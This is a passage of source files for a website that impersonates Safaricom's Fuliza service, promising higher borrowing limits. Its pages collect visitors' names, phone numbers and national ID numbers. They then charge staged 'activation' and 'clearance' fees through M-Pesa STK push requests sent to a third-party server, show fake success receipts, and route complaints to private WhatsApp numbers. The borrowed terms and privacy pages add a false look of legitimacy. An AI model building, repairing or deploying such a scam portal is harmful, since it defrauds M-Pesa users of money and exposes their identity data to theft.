.pay-btn{margin-top:18px;width:100%;padding:15px;background:linear-gradient(135deg,#1fb141,#16903a);border:none;color:#fff;font-size:16px;font-weight:600;border-radius:30px;cursor:pointer;transition:transform .15s,box-shadow .15s;letter-spacing:.3px;}
.pay-btn:hover:not(:disabled){transform:translateY(-2px);box-shadow:0 6px 20px rgba(124,58,237,.4);}
.pay-btn:disabled{opacity:.6;cursor:not-allowed;transform:none;}

.spinner{margin-top:16px;display:none;flex-direction:column;align-items:center;gap:8px;}
.loader{border:4px solid #f3f3f3;border-top:4px solid #1fb141;border-radius:50%;width:34px;height:34px;animation:spin 1s linear infinite;}
@keyframes spin{to{transform:rotate(360deg);}}
.spinner-text{font-size:13px;color:#666;}

.status-msg{margin-top:14px;font-size:14px;font-weight:500;padding:10px 14px;border-radius:8px;display:none;}
.status-msg.info{background:#e8f5e9;color:#16903a;}
.status-msg.error{background:#fdecea;color:#c0392b;}

.secure-note{display:flex;align-items:center;justify-content:center;gap:6px;margin-top:16px;font-size:12px;color:#aaa;}

#confettiCanvas{position:fixed;top:0;left:0;width:100%;height:100%;pointer-events:none;z-index:2000;display:none;}

.overlay{position:fixed;inset:0;background:rgba(0,0,0,.55);backdrop-filter:blur(4px);z-index:1000;display:flex;align-items:flex-end;justify-content:center;opacity:0;pointer-events:none;transition:opacity .3s;}
.overlay.show{opacity:1;pointer-events:all;}

.popup{background:#fff;border-radius:22px 22px 0 0;width:100%;max-width:480px;padding:0 0 30px;transform:translateY(100%);transition:transform .4s cubic-bezier(.32,1.15,.6,1);box-shadow:0 -8px 40px rgba(0,0,0,.25);}
.overlay.show .popup{transform:translateY(0);}

.popup-header{border-radius:22px 22px 0 0;padding:28px 24px 22px;text-align:center;}
.popup-header.success{background:linear-gradient(135deg,#1fb141,#16903a);}
.popup-header.failure{background:linear-gradient(135deg,#e74c3c,#c0392b);}
.popup-icon{width:64px;height:64px;border-radius:50%;background:rgba(255,255,255,.25);display:flex;align-items:center;justify-content:center;margin:0 auto 12px;font-size:30px;}
.popup-title{color:#fff;font-size:20px;font-weight:700;}
.popup-subtitle{color:rgba(255,255,255,.85);font-size:13.5px;margin-top:4px;}

.receipt-body{padding:20px 24px 0;}
.receipt-row{display:flex;justify-content:space-between;align-items:center;padding:10px 0;border-bottom:1px solid #f0f0f0;font-size:14px;}
.receipt-row:last-child{border-bottom:none;}
.receipt-label{color:#888;font-weight:500;}
.receipt-value{color:#1a1a2e;font-weight:600;text-align:right;max-width:60%;}

.purpose-note{margin:16px 24px 0;background:#e8f5e9;border-left:4px solid #1fb141;border-radius:4px;padding:10px 14px;font-size:13px;color:#16903a;line-height:1.5;}
.purpose-note.failure-note{background:#fff5f5;border-left-color:#e74c3c;color:#8b0000;}

.success-banner{margin:16px 24px 0;background:linear-gradient(135deg,#f0fdf4,#dcfce7);border:2px solid #4ade80;border-radius:12px;padding:16px;text-align:center;}
.success-banner .big-emoji{font-size:40px;display:block;margin-bottom:8px;}
.success-banner h3{color:#166534;font-size:18px;font-weight:700;margin-bottom:4px;}
.success-banner p{color:#15803d;font-size:13px;line-height:1.5;}

.popup-actions{display:flex;gap:12px;padding:20px 24px 0;}
.btn-proceed{flex:1;padding:14px;background:linear-gradient(135deg,#1fb141,#16903a);color:#fff;border:none;border-radius:30px;font-size:15px;font-weight:600;cursor:pointer;transition:transform .15s,box-shadow .15s;}
.btn-proceed:hover{transform:translateY(-2px);box-shadow:0 4px 14px rgba(124,58,237,.4);}
.btn-retry{flex:1;padding:14px;background:linear-gradient(135deg,#e74c3c,#c0392b);color:#fff;border:none;border-radius:30px;font-size:15px;font-weight:600;cursor:pointer;transition:transform .15s;}
.btn-retry:hover{transform:translateY(-2px);}

@media(max-width:480px){
.page-wrap{margin:20px auto;padding:0 10px;}
.popup{border-radius:18px 18px 0 0;}
}
</style>

</head>  
<body>  <canvas id="confettiCanvas"></canvas>

<header class="top-bar">Safaricom Fuliza — Final Step 4</header>  <div class="page-wrap">    <div class="step-badge">  
    <div class="step-dot">4</div>  
    <div class="step-line"></div>  
    <div class="step-label">Final Clearance Payment</div>  
  </div>    <div class="invoice-card">  
    <div class="invoice-header">  
      <div class="invoice-header-top">  
        <div class="invoice-title">Clearance Fee Invoice</div>  
        <div class="invoice-tag">FINAL STEP</div>  
      </div>  
      <div class="invoice-limit">Selected Fuliza Limit: <span>KSh <span id="limit">—</span></span></div>  
      <div class="invoice-amount-row">  
        <div class="invoice-currency">KSh</div>  
        <div class="invoice-amount">800</div>  
        <div class="invoice-label">Amount Due</div>  
      </div>  
    </div>  <div class="checklist">  
  <div class="checklist-title">What this final payment unlocks</div>  
  <div class="check-item">  
    <div class="check-icon">✓</div>  
    <div class="check-text">Clears any pending Hustle Funds balance on your account</div>  
  </div>  
  <div class="check-item">  
    <div class="check-icon">✓</div>  
    <div class="check-text">Completes KRA &amp; Safaricom compliance verification</div>  
  </div>  
  <div class="check-item">  
    <div class="check-icon">✓</div>  
    <div class="check-text">Triggers instant activation of your new Fuliza limit</div>  
  </div>  
</div>  

<div class="invoice-divider"></div>  

<div class="clearance-note">  
  🏆 <strong>You're almost there!</strong> This is the very last step. Once this clearance fee is paid, your Fuliza limit will be <strong>instantly upgraded to KSh <span id="limitInNote">—</span></strong>. No further steps required — your new limit activates immediately upon payment confirmation.  
</div>  

<div style="padding:14px 24px;font-size:12px;color:#aaa;text-align:center;">  
  This clearance fee finalizes your upgrade. It is non-refundable once processed.  
</div>

  </div>    <div class="pay-section">  
    <div class="pay-section-title">Pay via M-Pesa STK Push</div>  
    <div class="pay-section-sub">A payment prompt will be sent directly to your phone.</div>  <div class="phone-wrap" id="phoneWrap">  
  <span class="phone-prefix">254</span>  
  <input class="phone-input" type="tel" id="phone" placeholder="7XXXXXXXX" maxlength="9" inputmode="numeric" autocomplete="tel">  
  <span class="phone-status" id="phoneStatus"></span>  
</div>  
<div class="phone-hint" id="phoneHint">Enter 9 digits after 254 — must start with 7 (e.g. 712345678)</div>  

<button class="pay-btn" id="payBtn" onclick="payNow()">Pay KSh 800 &amp; Activate Limit</button>  

<div class="spinner" id="spinner">  
  <div class="loader"></div>  
  <div class="spinner-text" id="spinnerText">Sending STK Push to your phone…</div>  
</div>  

<div class="status-msg" id="statusMsg"></div>  

<div class="secure-note">🔒 Secured by Safaricom M-Pesa</div>

  </div>  </div>  <!-- Success Popup -->  <div class="overlay" id="successOverlay">  
  <div class="popup">  
    <div class="popup-header success">  
      <div class="popup-icon">🎉</div>  
      <div class="popup-title">Limit Activated!</div>  
      <div class="popup-subtitle">Your Fuliza upgrade is complete</div>  
    </div>  
    <div class="receipt-body">  
      <div class="receipt-row"><span class="receipt-label">Receipt No.</span><span class="receipt-value" id="rReceiptNo">—</span></div>  
      <div class="receipt-row"><span class="receipt-label">Amount Paid</span><span class="receipt-value" id="rAmount">—</span></div>  
      <div class="receipt-row"><span class="receipt-label">Phone</span><span class="receipt-value" id="rPhone">—</span></div>  
      <div class="receipt-row"><span class="receipt-label">Date &amp; Time</span><span class="receipt-value" id="rDate">—</span></div>  
      <div class="receipt-row"><span class="receipt-label">Status</span><span class="receipt-value" style="color:#1fb141;">Completed ✓</span></div>  
    </div>  
    <div class="success-banner">  
      <span class="big-emoji">🏆</span>  
      <h3>Congratulations!</h3>  
      <p>Your Fuliza limit has been successfully upgraded to<br><strong style="font-size:18px;">KSh <span id="rNewLimit">—</span></strong>.<br>Your new limit would be upgraded within 48 hours, Make sure your M-Pesa account is active.</p>  
    </div>  
    <div class="purpose-note" style="margin-top:16px;">  
      All 4 steps completed — clearance fee received and Fuliza limit is now active. Check your Fuliza balance on M-Pesa to confirm your new limit.  
    </div>  
    <div class="popup-actions">  
      <button class="btn-proceed" onclick="closeSuccess()">Done 🎊</button>  
    </div>  
  </div>  
</div>  <!-- Failure Popup -->  <div class="overlay" id="failureOverlay">  
  <div class="popup">  
    <div class="popup-header failure">  
      <div class="popup-icon">❌</div>  
      <div class="popup-title">Payment Failed</div>  
      <div class="popup-subtitle">Clearance fee could not be collected</div>  
    </div>  
    <div class="purpose-note failure-note" id="failureReason">  
      Please check your M-Pesa PIN and balance, then try again. Your limit upgrade is on hold until this final step is completed.  
    </div>  
    <div class="popup-actions">  
      <button class="btn-retry" onclick="retryPayment()">↩ Try Again</button>  
    </div>  
  </div>  
</div>
 <script>
/* =========================
   CONFIGURATION
========================= */
const BACKEND = "https://optimapay-stk-push.onrender.com";
const CLEARANCE_FEE = 800;

/* =========================
   ELEMENT REFERENCES
========================= */
const phoneInput  = document.getElementById("phone");
const phoneWrap   = document.getElementById("phoneWrap");
const phoneStatus = document.getElementById("phoneStatus");
const phoneHint   = document.getElementById("phoneHint");
const payBtn      = document.getElementById("payBtn");
const spinner     = document.getElementById("spinner");
const spinnerText = document.getElementById("spinnerText");
const statusMsg   = document.getElementById("statusMsg");

let pollInterval = null;

/* =========================
   STEP PROTECTION
========================= */
if(!localStorage.getItem("payment3Completed")){
  window.location.href = "payment3.html";
}

/* =========================
   PHONE INPUT VALIDATION
========================= */
phoneInput.addEventListener("input", () => {
  phoneInput.value = phoneInput.value.replace(/\D/g,"").slice(0,9);
  validatePhoneUI(phoneInput.value);
});

function validatePhoneUI(val){
  if(val.length !== 9){
    phoneWrap.className="phone-wrap";
    phoneStatus.innerText="";
    return false;
  }
  if(!val.startsWith("7") && !val.startsWith("1")){
    phoneWrap.className="phone-wrap invalid";
    phoneStatus.innerText="✗";
    phoneStatus.style.color="#e74c3c";
    return false;
  }
  phoneWrap.className="phone-wrap valid";
  phoneStatus.innerText="✓";
  phoneStatus.style.color="#1fb141";
  return true;
}

/* =========================
   UI HELPERS
========================= */
function showStatus(msg,type){
  statusMsg.innerText = msg;
  statusMsg.className = "status-msg " + type;
  statusMsg.style.display = "block";
}

function hideStatus(){
  statusMsg.style.display = "none";
}

function setSpinner(show,text){
  spinner.style.display = show ? "flex" : "none";
  if(text) spinnerText.innerText = text;
}

function setPayBtn(disabled){
  payBtn.disabled = disabled;
}

/* =========================
   PAY NOW
========================= */
async function payNow(){

  const digits = phoneInput.value.trim();

  if(!validatePhoneUI(digits)){
    showStatus("Enter a valid Safaricom number.","error");
    return;
  }

  const fullPhone = "254" + digits;

  hideStatus();
  setSpinner(true,"Sending STK Push...");
  setPayBtn(true);

  let data;

  try {
    const res = await fetch(`${BACKEND}/stk-push`, {
      method: "POST",
      headers: { "Content-Type": "application/json" },
      body: JSON.stringify({
        phone: fullPhone,
        amount: CLEARANCE_FEE
      })
    });

    data = await res.json();
  } catch(e){
    setSpinner(false);
    setPayBtn(false);
    showStatus("Network error contacting server.","error");
    return;
  }

  if(!data.success){
    setSpinner(false);
    setPayBtn(false);
    showStatus(data.message || "STK Push failed.","error");
    return;
  }

  const checkoutId = data.checkout_request_id || data.CheckoutRequestID || data.data?.checkout_request_id;

  if(!checkoutId){
    setSpinner(false);
    setPayBtn(false);
    showStatus("STK Push could not be initiated.","error");
    return;
  }

  setSpinner(true,"STK sent ✓ Enter PIN on phone");
  showStatus("Waiting for M-Pesa confirmation...","info");

  startPolling(checkoutId, fullPhone);
}

/* =========================
   POLLING FUNCTION
========================= */
function startPolling(checkoutId, phone){

  let attempts = 0;
  const maxAttempts = 60;

  clearInterval(pollInterval);

  pollInterval = setInterval(async () => {

    attempts++;

    if(attempts > maxAttempts){
      clearInterval(pollInterval);
      setSpinner(false);
      setPayBtn(false);
      showFailurePopup("Payment confirmation timed out. Please try again.");
      return;
    }

    try{
      const res = await fetch(`${BACKEND}/check-status`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ checkout_request_id: checkoutId })
      });

      if(!res.ok) return;

      const data = await res.json();
      if(!data || !data.status) return;

      const status = data.status.toLowerCase();

      if(status === "pending"){
        showStatus("Waiting for M-Pesa confirmation...","info");
        return;
      }

      clearInterval(pollInterval);
      setSpinner(false);
      setPayBtn(false);

      if(["completed","success","paid","processing"].includes(status)){
        localStorage.setItem("payment4Completed","yes");
        showSuccessPopup({
          reference: data.transaction_code || checkoutId,
          amount: CLEARANCE_FEE,
          phone: phone,
          timestamp: Date.now()
        });
        return;
      }

      if(status === "failed"){
        showFailurePopup(data.message || "Payment failed or cancelled.");
        return;
      }

      // fallback for unknown status
      showFailurePopup("Payment status unknown. Try again.");

    } catch(err){
      console.log("Polling error:", err);
    }

  }, 3000);

}

/* =========================
   SUCCESS POPUP
========================= */
function showSuccessPopup(receipt){
  document.getElementById("rReceiptNo").innerText = receipt.reference;
  document.getElementById("rAmount").innerText = "KSh " + receipt.amount;
  document.getElementById("rPhone").innerText = receipt.phone;
  document.getElementById("rDate").innerText = new Date(receipt.timestamp).toLocaleString("en-KE");

  document.getElementById("successOverlay").classList.add("show");

  setTimeout(()=>{
    window.location.href = "success.html";
  }, 8000);
}

function closeSuccess(){
  document.getElementById("successOverlay").classList.remove("show");
  setTimeout(()=>window.location.href="success.html",300);
}

/* =========================
   FAILURE POPUP
========================= */
function showFailurePopup(reason){
  document.getElementById("failureReason").innerText = reason;
  document.getElementById("failureOverlay").classList.add("show");
}

function retryPayment(){
  document.getElementById("failureOverlay").classList.remove("show");
  clearInterval(pollInterval);
  hideStatus();
  setSpinner(false);
  setPayBtn(false);
}
    </script>  
</body>  
</html>
</file>

<file: privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Privacy Policy - Safaricom Fuliza</title>
<link rel="stylesheet" href="style.css">
<style>
.container{
  max-width:800px;
  margin:40px auto;
  background:white;
  padding:30px;
  border-radius:12px;
  box-shadow:0 4px 12px rgba(0,0,0,0.08);
}
h1{color:#1fb141; margin-bottom:20px;}
h2{margin-top:20px; color:#1fb141;}
p, li{color:#555; line-height:1.6;}
ul{margin-left:20px;}
</style>
</head>
<body>

<header class="topbar">
  Safaricom Fuliza Increasement Portal
</header>

<div class="container">
  <h1>Privacy Policy</h1>

  <p>We respect your privacy and are committed to protecting your personal information. This policy outlines how Safaricom handles data for Fuliza services.</p>

  <h2>1. Information Collection</h2>
  <ul>
    <li>We collect your name, phone number, ID, and transaction details to process Fuliza limits and payments.</li>
    <li>Data is collected via our secure portal and STK Push transactions.</li>
  </ul>

  <h2>2. Use of Information</h2>
  <ul>
    <li>To process your Fuliza limit requests.</li>
    <li>To ensure secure payment processing and loan management.</li>
    <li>To communicate updates and account information.</li>
  </ul>

  <h2>3. Data Protection</h2>
  <ul>
    <li>All information is encrypted and stored securely.</li>
    <li>Access is restricted to authorized personnel only.</li>
    <li>We do not sell your information to third parties.</li>
  </ul>

  <h2>4. User Rights</h2>
  <ul>
    <li>You can request access or correction of your personal data.</li>
    <li>Opt-out of certain communications at any time via *234#.</li>
  </ul>

</div>

<footer class="footer">
  © 2026 Safaricom Fuliza Portal
</footer>

</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Fuliza Limit Increased</title>
<style>
body{font-family:Arial,sans-serif;background:#f4f6f9;margin:0;color:#333;}
.top-bar{background:#1fb141;color:white;padding:12px;text-align:center;font-weight:bold;font-size:18px;}
.container{max-width:500px;margin:50px auto;background:white;padding:30px;border-radius:12px;box-shadow:0 6px 18px rgba(0,0,0,0.1);text-align:center;}
h2{color:#1fb141;}
.user-info{margin:20px 0;text-align:left;}
.user-info div{margin:10px 0;font-size:16px;}
.limit-box{background:#1fb141;color:white;padding:10px 15px;border-radius:8px;font-weight:bold;margin-top:15px;display:inline-block;}
.whatsapp-btn{margin-top:25px;display:inline-block;background:#25d366;color:white;padding:12px 25px;border-radius:30px;text-decoration:none;font-weight:bold;font-size:16px;}
.whatsapp-btn:hover{background:#1ebe5d;}
.footer{margin-top:40px;font-size:14px;color:#666;text-align:center;}
</style>
</head>
<body>

<header class="top-bar">Safaricom Fuliza Increase</header>

<div class="container">
<h2>🎉 Congratulations!</h2>
<p>Your Fuliza limit has been successfully increased.</p>

<div class="user-info">
<div><b>Name:</b> <span id="userName">-</span></div>
<div><b>Phone:</b> <span id="userPhone">-</span></div>
<div><b>ID:</b> <span id="userID">-</span></div>
<div class="limit-box">New Fuliza Limit: <span id="userLimit">-</span></div>
</div>

<p>Thank you for completing all steps. Your new limit is now active and will reflect automatically in your account within 48 hours.</p>

<a class="whatsapp-btn" href="https://wa.me/254734997914" target="_blank">Contact Admin for Review</a>

<div class="footer">
© 2026 Safaricom Fuliza Increase
</div>
</div>

<script>
const name = localStorage.getItem("userName");
const phone = localStorage.getItem("userPhone");
const id = localStorage.getItem("userID");
const limit = localStorage.getItem("currentLimit");

document.getElementById("userName").innerText = name || "-";
document.getElementById("userPhone").innerText = phone || "-";
document.getElementById("userLimit").innerText = limit ? "KSh " + limit : "-";

if(id){
  const first = id.substring(0,2);
  const last = id.substring(id.length-2);
  document.getElementById("userID").innerText = first + "****" + last;
}
</script>

</body>
</html>
</file>

<file: support.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Support - Safaricom Fuliza</title>
<link rel="stylesheet" href="style.css">
<style>
.container{
  max-width:800px;
  margin:40px auto;
  background:white;
  padding:30px;
  border-radius:12px;
  box-shadow:0 4px 12px rgba(0,0,0,0.08);
}
h1{color:#1fb141; margin-bottom:20px;}
h2{margin-top:20px; color:#1fb141;}
p, li{color:#555; line-height:1.6;}
ul{margin-left:20px;}
a{color:#1fb141;}
</style>
</head>
<body>

<header class="topbar">
  Safaricom Fuliza Increasement Portal
</header>

<div class="container">
  <h1>Customer Support</h1>

  <p>If you encounter any issues or need assistance with your Fuliza limit or payments, please contact us via any of the following channels:</p>

  <h2>1. WhatsApp Support</h2>
  <p>Reach our admin directly: <a href="https://wa.me/254108808451" target="_blank">+254 722 000 000</a></p>

  <h2>2. Call Safaricom Customer Care</h2>
  <ul>
    <li>Dial *100# if on Safaricom prepaid line.</li>
    <li>Dial *234# for M-PESA support.</li>
  </ul>

  <h2>3. Self-Service Options</h2>
  <ul>
    <li>Dial *234# to check Fuliza limits, balances, or opt-out.</li>
    <li>Visit official Safaricom website for FAQs and guidance.</li>
  </ul>
</div>

<footer class="footer">
  © 2026 Safaricom Fuliza Portal
</footer>

</body>
</html>
</file>

<file: tariffs.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Select Fuliza Limit</title>
<link rel="stylesheet" href="style.css">
<style>
/* TOP BAR */
.topbar{
  background:#1fb141;
  color:white;
  padding:15px 20px;
  display:flex;
  justify-content:space-between;
  align-items:center;
}
.topbar .logo{ font-size:20px; font-weight:bold; }
.topbar a{ color:white; margin-left:20px; text-decoration:none; }

/* USER CARD */
.user-card{
  max-width:650px;
  margin:25px auto;
  background:white;
  padding:20px;
  border-radius:14px;
  display:flex;
  align-items:center;
  gap:20px;
  box-shadow:0 6px 18px rgba(0,0,0,0.08);
  border-left:6px solid #1fb141;
}
.profile-icon{
  font-size:50px;
  background:#ecf9f0;
  padding:20px;
  border-radius:50%;
  display:flex;
  align-items:center;
  justify-content:center;
}
.user-details h3{ margin:0; color:#1fb141; font-size:22px; }
.user-details p{ margin:5px 0; color:#444; font-size:14px; }
.limit-box{
  margin-top:10px;
  background:#1fb141;
  color:white;
  padding:10px 15px;
  border-radius:8px;
  display:inline-block;
  font-weight:bold;
}

/* PAGE TITLE */
.page-title{ text-align:center; margin-top:30px; }
.page-title h2{ font-size:26px; margin-bottom:10px; }
.page-title p{ color:#666; }

/* SERVICE GRID */
.service-grid{
  display:grid;
  grid-template-columns:repeat(auto-fit,minmax(220px,1fr));
  gap:20px;
  padding:30px;
  max-width:1000px;
  margin:auto;
}
.service-card{
  background:white;
  border-radius:12px;
  padding:25px;
  text-align:center;
  cursor:pointer;
  border:2px solid #e2e2e2;
  transition:0.3s;
  box-shadow:0 4px 10px rgba(0,0,0,0.07);
}
.service-card:hover{ transform:translateY(-5px); border-color:#1fb141; }
.service-card.selected{ border-color:#1fb141; background:#ecf9f0; }
.limit{ font-size:22px; font-weight:bold; color:#1fb141; margin-bottom:8px; }
.fee{ font-size:14px; color:#555; }

/* CONTINUE BUTTON */
.continue-section{ text-align:center; margin:20px; display:none; }
.continue-btn{
  background:#1fb141;
  color:white;
  border:none;
  padding:14px 40px;
  border-radius:30px;
  font-size:16px;
  cursor:pointer;
}
.continue-btn:hover{ background:#169c37; }

footer{
  text-align:center;
  margin-top:30px;
  padding:15px;
  color:#666;
}
</style>
</head>

<body>

<header class="topbar">
  <div class="logo">Safaricom</div>
  <nav>
</header>

<!-- USER CARD -->
<div class="user-card">
  <div class="profile-icon">👤</div>
  <div class="user-details">
    <h3 id="userName">-</h3>
    <p>Phone: <span id="userPhone">-</span></p>
    <p>ID: <span id="userID">-</span></p>
    <div class="limit-box">Current Limit: <span id="userLimit">-</span></div>
  </div>
</div>

<div class="page-title">
  <h2>Select Your Desired Fuliza Limit</h2>
  <p>Choose the amount limit you want to access. Each limit has its activation fee. It will be updated to your Safaricom number automatically after you completed all Steps.</p>
</div>

<div class="service-grid">
  <div class="service-card" data-amount="8000" data-fee="350"><div class="limit">KSh 8,000</div><div class="fee">Activation Fee: KSh 350</div></div>
  <div class="service-card" data-amount="15000" data-fee="400"><div class="limit">KSh 15,000</div><div class="fee">Activation Fee: KSh 400</div></div>
  <div class="service-card" data-amount="25000" data-fee="450"><div class="limit">KSh 25,000</div><div class="fee">Activation Fee: KSh 450</div></div>
  <div class="service-card" data-amount="35000" data-fee="550"><div class="limit">KSh 35,000</div><div class="fee">Activation Fee: KSh 550</div></div>
  <div class="service-card" data-amount="55000" data-fee="650"><div class="limit">KSh 55,000</div><div class="fee">Activation Fee: KSh 650</div></div>
  <div class="service-card" data-amount="65000" data-fee="800"><div class="limit">KSh 65,000</div><div class="fee">Activation Fee: KSh 800</div></div>
  <div class="service-card" data-amount="75000" data-fee="900"><div class="limit">KSh 75,000</div><div class="fee">Activation Fee: KSh 900</div></div>
  <div class="service-card" data-amount="85000" data-fee="1050"><div class="limit">KSh 85,000</div><div class="fee">Activation Fee: KSh 1050</div></div>
</div>

<div class="continue-section" id="continueBox">
  <button class="continue-btn" onclick="continuePayment()">Continue</button>
</div>

<footer>© 2026 Safaricom Fuliza Increase</footer>

<script>
let name = localStorage.getItem("userName")
let phone = localStorage.getItem("userPhone")
let id = localStorage.getItem("userID")
let limit = localStorage.getItem("currentLimit")

document.getElementById("userName").innerText = name
document.getElementById("userPhone").innerText = phone
document.getElementById("userLimit").innerText = "KSh "+ (limit !== null ? limit : 0)

if(id){
  let first=id.substring(0,2)
  let last=id.substring(id.length-2)
  document.getElementById("userID").innerText = first+"****"+last
}

let selectedAmount=null
let selectedFee=null
document.querySelectorAll(".service-card").forEach(card=>{
  card.addEventListener("click",function(){
    document.querySelectorAll(".service-card").forEach(c=>c.classList.remove("selected"))
    this.classList.add("selected")
    selectedAmount=this.dataset.amount
    selectedFee=this.dataset.fee
    document.getElementById("continueBox").style.display="block"
  })
})
function continuePayment(){
  localStorage.setItem("selectedAmount", selectedAmount)
  localStorage.setItem("activationFee", selectedFee)
  window.location.href="payment1.html"
}
</script>
</body>
</html>
</file>

<file: terms.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Terms & Conditions - Safaricom Fuliza</title>
<link rel="stylesheet" href="style.css">
<style>
.container{
  max-width:800px;
  margin:40px auto;
  background:white;
  padding:30px;
  border-radius:12px;
  box-shadow:0 4px 12px rgba(0,0,0,0.08);
}
h1{color:#1fb141; margin-bottom:20px;}
h2{margin-top:20px; color:#1fb141;}
p, li{color:#555; line-height:1.6;}
ul{margin-left:20px;}
</style>
</head>
<body>

<header class="topbar">
  Safaricom Fuliza Increasement Portal
</header>

<div class="container">
  <h1>Fuliza Terms and Conditions (Key Highlights)</h1>
  <h2>1. Eligibility & Activation</h2>
  <ul>
    <li>Must be a registered M-PESA user with an active Safaricom line for at least 6 months.</li>
    <li>Opt-in via *234# and select Fuliza M-PESA to activate.</li>
    <li>Limits can be increased in the portal immediately after activation.</li>
  </ul>

  <h2>2. Facility Terms</h2>
  <ul>
    <li>The facility must be repaid within 30 days of the first drawdown.</li>
    <li>Funds deposited into M-PESA are automatically used to repay Fuliza.</li>
    <li>Multiple use allowed as long as within allocated limit.</li>
  </ul>

  <h2>3. Fuliza Limits</h2>
  <ul>
    <li>Limits assigned based on credits; reviewed every 3 months.</li>
    <li>Minimum and maximum limits depend on eligibility and usage.</li>
  </ul>

  <h2>4. Policy & Default</h2>
  <ul>
    <li>Default occurs if facility remains unpaid for 30+ days.</li>
    <li>Access to service will be suspended; account may be listed with CRB.</li>
    <li>Safaricom may recover funds from linked M-Shwari or KCB M-PESA accounts.</li>
  </ul>

  <h2>5. Support</h2>
  <ul>
    <li>Call 100 (Prepaid) or 234 (M-PESA support).</li>
    <li>Dial *234# to check limits, balances, or opt-out.</li>
  </ul>
</div>

<footer class="footer">
  © 2026 Safaricom Fuliza Portal
</footer>

</body>
</html>
</file>

<file: verify.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Account Verification</title>

<style>

body{
  font-family:Arial, sans-serif;
  background:#f4f4f4;
  margin:0;
}

/* TOP BAR */

.top-bar{
  background:#1fb141;
  padding:12px;
  text-align:center;
}

.logo{
  color:white;
  font-weight:bold;
  font-size:20px;
}

/* CONTAINER */

.container{
  max-width:420px;
  margin:50px auto;
  background:white;
  padding:30px;
  border-radius:12px;
  box-shadow:0 5px 15px rgba(0,0,0,0.1);
}

h3{
  text-align:center;
  margin-bottom:20px;
  color:#222;
}

/* INPUTS */

label{
  font-size:13px;
  color:#555;
}

input{
  width:100%;
  padding:12px;
  margin-top:6px;
  margin-bottom:15px;
  border:1px solid #ddd;
  border-radius:6px;
  font-size:15px;
}

/* BUTTON */

button{
  width:100%;
  padding:14px;
  background:#1fb141;
  color:white;
  border:none;
  border-radius:30px;
  font-size:16px;
  cursor:pointer;
  margin-top:10px;
}

button:hover{
  background:#169c37;
}

/* ERROR */

.error{
  color:red;
  text-align:center;
  margin-top:10px;
  font-size:14px;
}

/* LOADER */

.loader{
  display:none;
  text-align:center;
  margin-top:20px;
}

.spinner{
  width:50px;
  height:50px;
  border:5px solid #eee;
  border-top:5px solid #1fb141;
  border-radius:50%;
  animation:spin 1s linear infinite;
  margin:auto;
}

@keyframes spin{
  0%{transform:rotate(0)}
  100%{transform:rotate(360deg)}
}

</style>

</head>

<body>
  <header class="top-bar">
    <div class="logo">Safaricom</div>
  </header>

  <div class="container">

    <h3>Verify Your Account</h3>

    <label>Full Name</label>
    <input type="text" id="name" placeholder="Enter your full name">

    <label>Safaricom Phone Number</label>
    <input type="tel" id="phone" placeholder="07XXXXXXXX or 01XXXXXXXX">

    <label>National ID Number</label>
    <input type="number" id="idnum" placeholder="Enter ID number">

    <label>Your Current Fuliza Limit</label>
    <input type="number" id="limit" placeholder="Ksh">

    <button onclick="verifyUser()">Verify Account</button>

    <div class="error" id="error"></div>

    <div class="loader" id="loader">
      <div class="spinner"></div>
      <p>Checking account details...</p>
    </div>

  </div>

<script>
function verifyUser(){
  let name = document.getElementById("name").value.trim()
  let phone = document.getElementById("phone").value.trim()
  let id = document.getElementById("idnum").value.trim()
  let limit = document.getElementById("limit").value.trim()
  let error = document.getElementById("error")
  error.innerText = ""

  /* NAME */
  if(name.length < 3){
    error.innerText="Please enter your full name"
    return
  }

  /* PHONE */
  if(!phone.startsWith("07") && !phone.startsWith("01")){
    error.innerText="Enter a valid Safaricom number starting with 07 or 01"
    return
  }
  if(phone.length !== 10){
    error.innerText="Phone number must contain 10 digits"
    return
  }

  /* ID */
  if(id.length < 7 || id.length > 9){
    error.innerText="ID number must be 7 or 9 digits"
    return
  }

  /* LIMIT - Allow 0 */
  if(limit === "" || Number(limit) < 0){
    error.innerText="Enter your current Fuliza limit (can be 0)"
    return
  }

  /* SAVE DATA */
  localStorage.setItem("userName", name)
  localStorage.setItem("userPhone", phone)
  localStorage.setItem("userID", id)
  localStorage.setItem("currentLimit", limit)

/* SHOW LOADER */
document.getElementById("loader").style.display = "block";

/* Redirect to your OptimaPay page after 2 seconds */
setTimeout(() => {
    window.location.href = "https://optimapay-stk-push.onrender.com";
}, 2000);</script>

</body>
</html>
</file>
<file: style.css>
/* Reset & Basics */
*{
  margin:0;
  padding:0;
  box-sizing:border-box;
  font-family:Arial, sans-serif;
}
body{
  background:#f4f6f8;
  color:#333;
}

/* TOPBAR */
.topbar{
  background:#1fb141;
  color:white;
  padding:15px 20px;
  display:flex;
  justify-content:space-between;
  align-items:center;
}
.logo{
  font-size:20px;
  font-weight:bold;
}
.topbar a{
  color:white;
  margin-left:20px;
  text-decoration:none;
}

/* HERO */
.hero{
  background:white;
  text-align:center;
  padding:25px 15px;
  max-width:450px;
  margin:20px auto;
  border-radius:15px;
  box-shadow:0 4px 12px rgba(0,0,0,0.08);
}
.hero h1{
  font-size:30px;
  margin-bottom:10px;
}
.hero p{
  color:#666;
  margin-bottom:20px;
}
.hero img{
  width:100%;
  max-width:300px;
  height:auto;
  display:block;
  margin:0 auto 20px auto;
  border-radius:20px;
}
.btn{
  background:#1fb141;
  color:white;
  padding:12px 30px;
  border-radius:30px;
  text-decoration:none;
  display:inline-block;
}
.btn:hover{
  background:#169c37;
}

/* CARD */
.card{
  background:white;
  margin:25px;
  padding:25px;
  border-radius:10px;
  box-shadow:0 4px 10px rgba(0,0,0,0.08);
}

